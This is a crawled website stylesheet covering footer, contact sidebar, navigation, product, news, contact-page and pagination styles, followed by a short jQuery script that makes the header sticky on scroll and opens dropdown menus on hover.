.phoned{ background:url(../images/phone2.png) 0 20px no-repeat; color:#CCC; font-size:16px; padding-left:80px;}
.weixin{height:160px; text-align:center; padding-top:10px; line-height:30px; color:#ccc;}
.weixin img{ background:#fff; padding:5px;}
.footd{ background:#1F1F1F;}
.footd ul{ width:1200px; line-height:50px; height:50px; margin:0 auto;}
.footd ul li{ color:#ccc;}
.footd ul li a{ color:#ccc;}

.yb_conct {
	position: fixed;
	z-index: 9999999;
	top: 200px;
	right: -127px;
	cursor: pointer;
 transition: all .3s ease;
}
.yb_bar ul li {
	width: 180px;
	height: 53px;
	font: 16px/53px 'Microsoft YaHei';
	color: #fff;
	text-indent: 54px;
	margin-bottom: 3px;
	border-radius: 3px;
 transition: all .5s ease;
	overflow: hidden;
}
.yb_bar .yb_top {
	background: url('../images/fixcont.png') no-repeat 0 0 #158EE0;
}
.yb_bar .yb_phone {
	background: url('../images/fixcont.png') no-repeat 0 -57px #158EE0;
}
.yb_bar .yb_QQ {
	text-indent: 0;
	background: url('../images/fixcont.png') no-repeat 0 -113px #158EE0;
}
.yb_bar .yb_ercode {
	/*height:200px;*/
    background: url('../images/fixcont.png') no-repeat 0 -169px #158EE0;
}
.hd_qr {
	padding: 0 29px 25px 29px;
}
.yb_QQ a {
	display: block;
	text-indent: 54px;
	width: 100%;
	height: 100%;
	font-size: 14px;
	color: #fff!important;
}

.fixedSubNav{position: fixed; top: 0px; left: 0px; z-index:10; width: 100%; background: #000; background: rgba(0,0,0,.8); animation:myfirst 0.5s;
-moz-animation:myfirst 0.5s; /* Firefox */
-webkit-animation:myfirst 0.5s; /* Safari and Chrome */
-o-animation:myfirst 0.5s; /* Opera */}
@keyframes myfirst
{
from {top:-50px;}
to {top:0px;}
}

@-moz-keyframes myfirst /* Firefox */
{
from {top:-50px;}
to {top:0px;}
}

@-webkit-keyframes myfirst /* Safari and Chrome */
{
from {top:-50px;}
to {top:0px;}
}

@-o-keyframes myfirst /* Opera */
{
from {top:-50px;}
to {top:0px;}
}

/*内页*/
.class_bg{ clear:both;}
.class_bg h3{margin-top:50px; padding:40px; float:left; background:#fff; border-radius:10px; font-size:36px; color:#000; display:none;}

.navli{ width:100%; height:60px; line-height:60px; border-bottom:1px solid #f0f0f0;}
.navli li{width:15%; height:60px; line-height:60px;text-align:center; float:left;}
.navli li a{display:block; font-size:16px;}
.navli li:hover{width:15%; height:60px; line-height:60px; border-bottom:1px solid #158EE0; text-align:center; float:left;}
.navli li.hover{width:15%; height:60px; line-height:60px; border-bottom:1px solid #158EE0; text-align:center; float:left;}

.path{width:100%;height:40px; line-height:40px; padding:0px; background:#f4f4f4; border-bottom:2px solid #158EE0;}
.path h2{float:left; font-weight:bold; font-size:16px; background:#158EE0; height:40px; padding:0px 30px; color:#fff;}
.path span{float:right; padding-right:10px; }
.content{width:100%; margin:0 auto; padding:25px 0; font-size:14px; line-height:24px;}
.content table{border:0px;border-top:1px solid #e2e2e2;border-right:1px solid #e2e2e2; width:96%; margin:0 auto;}
.content table td{border-left:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2; margin:0px; padding:5px 2px; text-align:center;}

.view-title{font-size:24px; height:50px; line-height:50px; display:block; text-align:center;}
.view-date{height:25px; line-height:25px; display:block; text-align:center;}

.updown{width:100%; clear:both; margin-top:15px; margin-bottom:15px; height:50px; display:block;}
.updown li{height:25px; line-height:25px;}
.products{ width:100%; margin:0 auto;}
.products .pros_tit{font-size:28px; text-align:center;height:90px; line-height:90px;margin-top:20px;margin-bottom:20px;clear:both;}
.products .pros_tit a{font-size:28px; background:#158EE0; color:#fff; padding:10px 30px;}

.row .cptitle{ width:291px; background:#eeeeee; height:50px;}
.row .cptitle p{ color:#333; font-size:16px; text-align:center; line-height:50px;}

/*产品组图*/
.pro_list{padding:0px;}
#imgto{width:364px; height:450px; float:left;}
/*#imgto .big{width:510px;height:380px;display: table-cell;text-align: center; vertical-align: middle;text-align:center; background:#f5f5f5;}
#imgto .big img{max-width:510px;max-height:380px;}
#imgto .small{height:100px; margin-top:8px;width:100%; clear:both;}
#imgto .small div{float:left;overflow:hidden;}
#imgto .small div.imgl,#imgto .small div.imgr{width:13px;height:80px; border:1px solid #CCC; background-color:#F6F6F6; text-align:center; line-height:80px; font-weight:bold; color: #999; cursor:pointer;}
#imgto .small div.imgl:hover,#imgto .small div.imgr:hover{ background-color: #E7E7E7; color: #666}
#imgto .small div.imgc{width:480px; position:relative;height:100px;}
#imgto .small div.imgc ul{ position:absolute;width:2200px; height:100px;top:0; left:0;}
#imgto .small div.imgc ul li{ float:left; width:108px; padding-left:10px;cursor:pointer; }
#imgto .small div.imgc ul li img{width:106px; height:80px;border:1px solid #2968c7}
#imgto .small div.imgc ul li.the img {border:1px solid #2968c7}*/

.pro_right{width:510px; float:right;}
.pro_right h1{height:80px; line-height:80px; font-size:26px;}
.pro_right .pro_desc{line-height:28px; line-height:28px; font-size:14px; background:#f4f4f4; padding:15px;}
.pro_right .pro_zx{width:260px;height:28px; line-height:28px; margin-top:20px; font-size:30px; background:#158EE0 url(../images/tel2.png) no-repeat 20px 16px; padding:15px 25px; border-radius:3em; text-indent:36px; color:#fff;}
.pro_img{ width:94%; margin:0 auto; clear:both; text-align:center; display:block; padding:20px;}

.view_con{width:100%; padding:15px 0; font-size:14px;}
.view_con img{min-width:440px; max-width:740px;}
.view_pic{width:100%; padding:15px 0; text-align:center;}
.view_pic img{min-width:440px; max-width:640px;}
.view_desc{padding:15px 25px; background:#f5f5f5; border:1px solid #e2e2e2; font-size:14px;}
.view_title{width:100%; background:#f4f4f4; height:50px; line-height:50px;}
.view_title h3{background:#158EE0; display:block; float:left; color:#fff; padding:0px 30px; font-size:16px;}

.pronrupr{height:auto;float: left;padding-bottom:20px; margin-left:150px; margin-top:15px;}
.pronrupr1{ width:100%; height:40px; line-height:40px; display:block; color:#1d7ae1; background-color:#767676;}
.pronrupr1_1{ width:auto; padding-left:6px; padding-right:6px; height:40px; display:block; text-align:center; color:#FFF;background-color:#2b5c97; float:left;}
.pronrupr1_2{ width:200px; float:left; height:auto; display:block; padding-top:8px;}
.pronrupr1_3{color:#000; font-weight:bold;}
.pronrupr1_2 a:hover{ text-decoration:underline;}

.pronrupr2{ width:165px; height:50px; display:block; padding-top:10px; float:left;}
.pronrupr2_1{ width:135px; height:39px; line-height:39px; display:block; float:left;}
.pronrupr2_1 a{ width:100%; height:39px; display:block;color:#fff;background:url(../images/qqpibg.png) no-repeat 10px 10px; background-color:#158EE0;display:block; text-indent:50px;font-weight:bold;}
.pronrupr2_1 a:hover{ color:#000;background:url(../images/qqpibg.png) no-repeat 10px -30px; background-color:#c40000; color:#FFF;}
.pronrupr2_2{ width:198px; height:29px; padding-top:7px; display:block; float:left; }

.pronrupr3{ width:230px; height:55px;padding-left:61px;background:url(../images/protel.png) no-repeat left; font-size:20px; color:#f25000; display:block; line-height:24px; float:left;}
.pronrupr3_1{color:#000; font-size:14px;}

.pronrupr2_112{ width:140px; height:42px; line-height:42px; display:block; float:left; margin-top:8px;}

.pronrupr2_11{ width:100%; height:42px; display:block;color:#c40000;background:url(../images/weixin.png) no-repeat 5px 10px;background-color:#ffeded;border:#fff solid 5px; border-radius:8px; text-indent:37px;transition:all 0.3s}
.pronrupr2_11:hover{ color:#000;background:url(../images/weixin.png) no-repeat 5px -30px; background-color:#c40000; color:#FFF;transition:all 0.3s}
.pronrupr2_22{ width:148px; height:148px; display:none; position:relative; top:-50px;transition:all 0.3s}
.pronrupr2_22 img{width:148px; height:148px;}
.pronrupr2_11:hover .pronrupr2_22{ display:block;width:148px; height:148px; position:relative; top:-127px; left:108px;transition:all 0.3s}
.info_title {
	margin: 10px 0 0 0;
	width: 100%;
	height: 40px;
	background: #E2E2E2;
	margin-bottom: 10px; clear:both;
}
.info_title b {
	display: inline-block;
	padding:0 20px;
	height: 100%;
	border-right: 1px solid #fff;
	background: #158EE0;
	color: #fff;
	line-height: 40px;
}
.info_title a {
	margin: 8px;
	width: 15px;
	height: 15px;
	background-position: 0 -426px;
}
/*新闻列表*/
.news_list{ width:100%; clear:both; margin:10px auto;}
.news_list li{height:40px; line-height:40px; border-bottom:1px dashed #e2e2e2;padding-left:20px; background:url(../images/heidian.jpg) no-repeat 8px 15px;}
.news_list li span{float:right;}
.news_list li b{font-weight:normal;}
/*联系我们*/
.contact {font: 400 14px/28px "microsoft yahei";}
.contact .caption {margin: 30px 0 20px; padding-bottom:20px;border-bottom: 1px solid #e8e8e8;}
.contact .caption span {display: block;color: #ff2020;font-size: 13px}
.contact h2 {clear: both;font: 700 20px/40px "microsoft yahei";margin-bottom: 10px}
.contact .cway {position: relative;padding: 20px 0;overflow: hidden;}
.contact .cway ul {height: 270px;float: left;}
.contact .cway li {background: url(../images/icon_contact.png) 0 100px no-repeat;line-height: 40px;text-indent: 60px;margin: 5px 0}
.contact .cway li a {color: #666}
.contact .cway li a:hover {color: #ff5050;font-weight: 700}
.contact .cway li span {font-weight: 700}
.contact .cway li.tel {background-position: -60px -338px}
.contact .cway li.qq {background-position: -60px -381px}
.contact .cway li.email {background-position: -60px -473px}
.contact .cway li.fax {background-position: -60px -519px}
.contact .cway li.group {background-position: -60px -427px}
.contact .cway .chat {display: block;width: 230px;line-height: 40px; height:40px;text-align: center;color: #fff;font-size: 16px;font-weight: 700;background-color: #ff2020;margin: 30px 0 0 6px}
.cway p{font-size: 18px;line-height: 40px; }
/*.map{ width:600px; padding:20px 0;float:right;}
.map p{line-height:25px;}*/

#allmap{width:100%; height:350px; line-height:25px;}

/*分页*/
.pages{text-align:center;clear:both; padding:5px 0px 10px 0px;font-size:14px;width:100%; margin:0 auto;margin:15px 0;}
.pages a{margin:3px;padding:8px 12px;border:1px solid #c1c1c1;color:#A0A0A0;font-size:14px;border-radius: 3px;
	background: -webkit-gradient(linear, 0 0, 0 100%, from(#FEFEFE), to(#F0F0F0));}
/*.pages span{background:#15181E;color:#fff;margin:3px;padding:8px 12px;border:1px solid #15181E;border-radius: 3px;}*/

/*留言*/
.member_f{margin-top:5px;float:right;}
.member_f dl{border-bottom:1px solid #E8E8E8; padding:5px 0; width:100%; float:left;}
.member_f dl dt{float:left; width:110px; text-align:right; line-height:26px; font-weight:bold;}
.member_f dl dd{float:left; line-height:26px; padding-left:10px;}
.member_f dl dd textarea{ width:90%; height:200px;}
.member_f dl dd.m span{color:#C00;}
.member_f dl dd.m span.ok{ background-color:#000; width:10px; height:5px;}
.inp{height:32px; line-height:32px; border:1px solid #e2e2e2; border-radius:5px; padding-left:5px;}
.btnbig{height:40px; line-height:40px; background:#158EE0; width:180px; color:#fff; border:0px;}

/*文章列表*/
#indexNews{ width:100%; margin:0 auto; padding:10px 0; overflow:hidden;} 
#indexNews dl{width:100%; height:100px; display:block;}
#indexNews dl.pic{border-bottom:1px solid #e2e2e2; margin:10px 0;}
#indexNews dt{width:15%; text-indent:10px; float:left; height:100px; background:url(../images/news_li.jpg) no-repeat right;}
#indexNews dt.none{background:none;}
#indexNews dt img{width:80px; margin-left:14px; padding:2px; border:1px solid #e2e2e2;}
#indexNews dd{width:84%; float:right; height:100px;line-height:30px;}
#indexNews dd h3{display:block; height:30px; line-height:30px; font-size:14px; font-weight:bold; color:#101010;}
#indexNews dd a:hover h3{color:#1A1F23;}
#indexNews dd span{clear:both; height:44px; display:block;line-height:22px; padding-top:4px; overflow:hidden;}


#maximg{ line-height:33px}
#maximg img{ max-width:100% !important; height:auto !important}

.pagebar { padding:20px; overflow:hidden; clear:both}
.pagebar .pagination {
  display: flex;
  justify-content: center;
  margin-top: 10px;
}
.pagination a {
  background: #fff;
  border: 1px solid #ccc;
  color: #333;
  font-size: 12px;
  padding: 8px 10px;
  margin: 0 2px;
  border-radius: 3px; line-height:100%
}
.pagination span {
    color: #333;
    font-size: 12px;
    padding: 7px 2px;
    margin: 0 2px;
    border-radius: 3px;
}
.pagination a:hover {
  color: #333;
  border: 1px solid #333;
}
.pagination a.page-num-current {
  color: #fff;
  background: #333;
  border: 1px solid #333;
}
.pagination .st{ font-family:宋体}
.text-secondary{ text-align:center; padding:20px 0}

--- FILE ---
content_type: application/javascript
request_url: http://whistlebisiklet.com/skin/js/nav.js
body_size: 384
content:

	//����������Ч
	$(window).scroll(function() {
		var targetTop = $(this).scrollTop();

		if (targetTop >= 220) {
			$(".header").addClass("fixedSubNav");
		} else {
			$(".header").removeClass("fixedSubNav");
		}
	});

	//setInterval("changeColor()",200);
$(function(){
	$(".nav li").hover(function(){
		$("ul",this).css("display","block");
		$(this).addClass("hover");
	},function(){
		$("ul",this).css("display","none");
		$(this).removeClass("hover");
	});
})